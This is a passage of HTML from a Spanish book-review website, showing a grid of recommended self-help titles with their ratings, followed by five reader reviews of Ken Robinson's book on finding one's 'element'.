																			32 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-monje-que-vendio-su-ferrari-una-fabula-espiritual"><span>EL MONJE QUE VENDIÓ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/sharma-robin-s">SHARMA, ROBIN S.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/cuentos-para-pensar">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788479012199.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.53"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 228 votos"
							     							     
							     data-id="8709"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/cuentos-para-pensar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/cuentos-para-pensar"><span>CUENTOS PARA PENSAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/bucay-jorge">BUCAY, JORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/quien-se-ha-llevado-mi-queso-como-adaptarnos-a-un-mundo-en-constante-cambio">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1669979030.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.68"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,6 / 10 de 330 votos"
							     							     
							     data-id="11189"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/quien-se-ha-llevado-mi-queso-como-adaptarnos-a-un-mundo-en-constante-cambio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			30 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/quien-se-ha-llevado-mi-queso-como-adaptarnos-a-un-mundo-en-constante-cambio"><span>¿QUIÉN SE HA LLEVADO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/johnson-spencer">JOHNSON, SPENCER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/los-cuatro-acuerdos-una-guia-practica-para-la-libertad-personal">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1456391651.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.54"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 68 votos"
							     							     
							     data-id="16688"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/los-cuatro-acuerdos-una-guia-practica-para-la-libertad-personal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/los-cuatro-acuerdos-una-guia-practica-para-la-libertad-personal"><span>LOS CUATRO ACUERDOS....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/ruiz-miguel-don-miguel-ruiz">RUIZ, MIGUEL (Don Mi...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/esta-noche-dime-que-me-quieres">
																	<img src="https://quelibroleo.com/web/public/images/libros/esta-noche-dime-que-me-quieres_9788408109389.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 118 votos"
							     							     
							     data-id="39917"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/esta-noche-dime-que-me-quieres#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/esta-noche-dime-que-me-quieres"><span>ESTA NOCHE DIME QUE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/moccia-federico">MOCCIA, FEDERICO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/por-si-las-voces-vuelven">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1631263288.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.48"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 112 votos"
							     							     
							     data-id="333603"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/por-si-las-voces-vuelven#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/por-si-las-voces-vuelven"><span>POR SI LAS VOCES VUE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/martin-angel">MARTÍN, ÁNGEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-vendedor-mas-grande-del-mundo-i">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497593205.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.48"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 48 votos"
							     							     
							     data-id="4123"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-vendedor-mas-grande-del-mundo-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-vendedor-mas-grande-del-mundo-i"><span>EL VENDEDOR MÁS GRAN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/mandino-og">MANDINO, OG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-camino-de-la-autodependencia">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788483461105.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.11"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 57 votos"
							     							     
							     data-id="11163"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-camino-de-la-autodependencia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-camino-de-la-autodependencia"><span>EL CAMINO DE LA AUTO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/bucay-jorge">BUCAY, JORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/un-regalo-para-toda-la-vida">
																	<img src="https://quelibroleo.com/web/public/images/libros/un-regalo-para-toda-la-vida_9788499980201.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.74"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,7 / 10 de 23 votos"
							     							     
							     data-id="39702"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/un-regalo-para-toda-la-vida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/un-regalo-para-toda-la-vida"><span>UN REGALO PARA TODA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/gonzalez-carlos">GONZÁLEZ, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-magia-del-orden-herramientas-para-ordenar-tu-casa-y-tu-vida">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1441788116.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 71 votos"
							     							     
							     data-id="129285"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-magia-del-orden-herramientas-para-ordenar-tu-casa-y-tu-vida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-magia-del-orden-herramientas-para-ordenar-tu-casa-y-tu-vida"><span>LA MAGIA DEL ORDEN....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/kondo-marie">KONDO, MARIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-papel-amarillo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1586940033.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 22 votos"
							     							     
							     data-id="183920"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-papel-amarillo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-papel-amarillo"><span>EL PAPEL AMARILLO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/perkins-gilman-charlotte">PERKINS GILMAN, CHAR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/ser-feliz-en-alaska-mentes-fuertes-contra-viento-y-marea">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1457016169.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 34 votos"
							     							     
							     data-id="132295"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/ser-feliz-en-alaska-mentes-fuertes-contra-viento-y-marea#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/ser-feliz-en-alaska-mentes-fuertes-contra-viento-y-marea"><span>SER FELIZ EN ALASKA....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/santandreu-rafael">SANTANDREU, RAFAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/besame-mucho-la-guia-definitiva-para-criar-a-tus-hijos-con-amor">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1328521899.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.32"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 22 votos"
							     							     
							     data-id="41479"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/besame-mucho-la-guia-definitiva-para-criar-a-tus-hijos-con-amor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/besame-mucho-la-guia-definitiva-para-criar-a-tus-hijos-con-amor"><span>BÉSAME MUCHO: La guí...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/gonzalez-carlos">GONZÁLEZ, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/mi-nino-no-me-come">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788484603849.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.53"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 30 votos"
							     							     
							     data-id="6729"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/mi-nino-no-me-come#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/mi-nino-no-me-come"><span>MI NIÑO NO ME COME</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/gonzalez-carlos">GONZÁLEZ, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/conversaciones-con-dios-i">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497596787.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 26 votos"
							     							     
							     data-id="9816"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/conversaciones-con-dios-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/conversaciones-con-dios-i"><span>CONVERSACIONES CON D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/walsch-neale-donald">WALSCH, NEALE DONALD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/practicando-el-poder-del-ahora">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1657275219.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 25 votos"
							     							     
							     data-id="17095"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/practicando-el-poder-del-ahora#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/practicando-el-poder-del-ahora"><span>PRACTICANDO EL PODER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/tolle-eckhart">TOLLE, ECKHART</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/los-secretos-de-los-asesinos-del-emperador">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1508086262.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 21 votos"
							     							     
							     data-id="169560"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/los-secretos-de-los-asesinos-del-emperador#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/los-secretos-de-los-asesinos-del-emperador"><span>LOS SECRETOS DE LOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/por-que-fracasan-los-paises">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1342777181.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 23 votos"
							     							     
							     data-id="109315"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/por-que-fracasan-los-paises#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/por-que-fracasan-los-paises"><span>POR QUÉ FRACASAN LOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/acemoglu-daron-y-robinson-james">ACEMOGLU, DARON Y RO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-laberinto-de-la-felicidad">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1510044142.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 28 votos"
							     							     
							     data-id="2501"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-laberinto-de-la-felicidad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-laberinto-de-la-felicidad"><span>EL LABERINTO DE LA F...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/rovira-alex-y-miralles-francesc">ROVIRA, ALEX y MIRAL...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-cuadrante-del-flujo-de-dinero-guia-del-padre-rico-hacia-la-libertad-financiera">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1240321525.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 25 votos"
							     							     
							     data-id="15437"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-cuadrante-del-flujo-de-dinero-guia-del-padre-rico-hacia-la-libertad-financiera#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-cuadrante-del-flujo-de-dinero-guia-del-padre-rico-hacia-la-libertad-financiera"><span>EL CUADRANTE DEL FLU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/kiyosaki-robert-t">KIYOSAKI, ROBERT T.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/comer-amar-mamar-guia-de-crianza-natural">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1257528314.gif" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,7 / 10 de 15 votos"
							     							     
							     data-id="20374"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/comer-amar-mamar-guia-de-crianza-natural#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/comer-amar-mamar-guia-de-crianza-natural"><span>COMER, AMAR, MAMAR....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/gonzalez-carlos">GONZÁLEZ, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/un-nuevo-mundo-ahora-encuentra-el-proposito-de-tu-vida">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1552385214.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.35"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 17 votos"
							     							     
							     data-id="205862"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/un-nuevo-mundo-ahora-encuentra-el-proposito-de-tu-vida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/un-nuevo-mundo-ahora-encuentra-el-proposito-de-tu-vida"><span>UN NUEVO MUNDO AHORA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/tolle-eckhart">TOLLE, ECKHART</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/juventud-en-extasis-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1391511991.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 31 votos"
							     							     
							     data-id="121080"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/juventud-en-extasis-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/juventud-en-extasis-2"><span>JUVENTUD EN ÉXTASIS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/sanchez-carlos-cuauhtemoc">SÁNCHEZ, CARLOS CUAU...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/apologia-de-socrates-criton-fedon">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788446021940_04_m.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 15 votos"
							     							     
							     data-id="39452"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/apologia-de-socrates-criton-fedon#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/apologia-de-socrates-criton-fedon"><span>APOLOGÍA DE SÓCRATES...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/platon">PLATÓN</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>5 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/planelles">
					<img src="https://quelibroleo.com/web/public/images/avatares/Planelles.png" alt="Avatar">
					<span>jordi</span>
					<span class="badge"><i class="fas fa-user"></i>autor</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>Como manifiesta el comentario precedente, aparecen muchos ejemplos y seguramente sobran p&aacute;ginas para un mensaje que queda perfectamente claro: encontrar lo que nos gusta y se nos da bien. Aunque tambi&eacute;n es evidente, quiz&aacute;s lo m&aacute;s destacable es la cr&iacute;tica al sistema educativo y la contundencia con la que el autor expresa que se trata del mayor obst&aacute;culo para encontrar el elemento. Videocr&iacute;tica en: https://youtu.be/J3X8CQ3XElo
</p>
			<b>hace 1 año</b>
							<div class="likes" data-critica="101185">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/joshborras">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>josh</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="2" title="Su nota: 2/10"></div></div>
								<p>Soy Pedagogo y leo a Sir Ken Robinson. Me gustar&iacute;a que eso fuera por delante. El problema con este libro es su carga de ejemplos personales. Si lo que  quieres encontrar es tu elemento y que te expliquen una serie de pasos a seguir, no vas a encontrar nada de eso en el libro. S&iacute;, marca una serie de requisitos para saber si est&aacute;s en tu elemento, o la necesidad de un grupo o mentores. Pero eso no son pautas. Si lo que quieres es leer un libro en el que te cuentan historias de como gente que se supone que "ha fracasado" en la escuela sali&oacute; a delante, pues est&aacute; genial. El libro tiene su punto interesante y seguramente Sir Ken quiso que al menos nos identific&aacute;semos con uno de ellos. Pero sobran centenares de p&aacute;ginas.
</p>
			<b>hace 5 años</b>
							<div class="likes" data-critica="86196">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>6</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/owen-l-black">
					<img src="https://quelibroleo.com/web/public/images/avatares/owen l. black.jpg" alt="Avatar">
					<span>owen</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Una lectura interesante, su estilo ameno engancha mucho y es fácil y rápido de leer.
Creo que sería una lectura interesante para que mandaran en los colegios en los cursos finales de la secundaria, cuando los jóvenes pueden andar más perdidos o desmotivados para que se reactiven en sus ilusiones. Es un libro que anima, casi sales con la impresión de que puedes hacer cualquier cosa, pero en los capítulos finales te da la suficiente cordura como para que te lo tomes en serio, sin que tampoco te hagas castillos en el aire sin ningún sentido.
Lo recomiendo mucho, puede ayudarte a situarte o plantearte nuevas metas en este mundo tan caótico.</p>
			<b>hace 11 años</b>
							<div class="likes" data-critica="31679">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-3</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/adella-brac">
					<img src="https://quelibroleo.com/web/public/images/avatares/adella brac.jpg" alt="Avatar">
					<span>adella brac</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Recomendable para aquellos que siempre han creído que no son buenos en nada.</p>
			<b>hace 11 años</b>
							<div class="likes" data-critica="30817">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/helen79">
					<img src="https://quelibroleo.com/web/public/images/avatares/1011519768.jpg" alt="Avatar">
					<span>elena bravo</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>Este libro es fácil de leer y entretenido, aunque a mí personalmente me defraudó un poco, pensé que te ayudaría a encontrar "tu pasión en la vida", pero es un compendio de ejemplos de gente que lo encontró.</p>
			<b>hace 12 años</b>
							<div class="likes" data-critica="28379">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>6</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
